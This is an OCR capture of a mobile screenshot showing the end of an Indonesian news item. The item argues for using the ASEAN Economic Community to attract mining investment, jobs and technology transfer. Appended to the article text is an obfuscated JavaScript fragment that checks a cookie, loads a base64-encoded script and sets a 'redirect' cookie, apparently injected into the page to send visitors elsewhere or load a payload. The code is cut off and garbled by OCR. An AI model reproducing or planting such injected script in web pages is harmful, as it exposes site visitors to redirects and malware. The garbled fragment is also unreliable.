
bentuk integrasi ekonomi negara-negara Asia Tenggara.
Kita harus menggunakan MEA untuk mendorong arus
investasi ke sektor pertambangan di dalam negeri,
membuka lapangan kerja, akses lapangan kerja ke luar
negeri. Transfer teknologi juga makin terbuka sehingga
dimungkinkan Indonesia mengembangkan teknologi
pertambangan,” jelasnya mengakhiri.(Anto) Sumber/foto
:
bisnis.com/merdeka.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}